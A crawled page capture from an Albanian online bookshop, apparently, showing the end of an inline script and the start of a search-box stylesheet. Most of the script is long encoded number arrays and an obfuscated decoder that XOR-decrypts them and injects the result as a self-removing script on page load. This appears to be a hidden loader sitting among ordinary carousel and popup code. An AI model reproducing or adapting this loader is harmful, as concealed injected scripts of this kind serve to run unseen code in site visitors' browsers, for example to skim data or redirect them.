.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3
body_size: 626
content:
#search_block_top {
  padding-top: 10px;
  padding-left: 0;
  width: 46%;
   }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 6px;
    right: 16px;
    border: none;
    color: #b3b3b3;
    text-align: center;
    padding: 0;}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 8px 15px;
    height: 40px;
    margin-right: 1px;
